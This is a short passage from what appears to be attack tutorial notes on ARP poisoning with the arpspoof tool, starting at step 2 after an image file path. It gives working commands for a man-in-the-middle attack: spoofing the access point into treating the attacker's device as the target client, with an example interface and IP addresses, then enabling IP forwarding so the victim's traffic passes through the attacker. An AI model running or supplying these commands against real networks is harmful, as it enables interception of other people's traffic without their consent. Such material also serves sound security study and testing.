 ARP Poisoning Using arpspoof
2. Tell the AP that I am the target client
arpspoof -i [interface] -t [AP IP] [Target IP]
Ex: arpspoof -i wlan0 -t 192.168.1.1 192.168.1.8
3. Enable IP forward to allow packets to flow through our device
echo 1 > /proc/sys/net/ipv4/ip_forward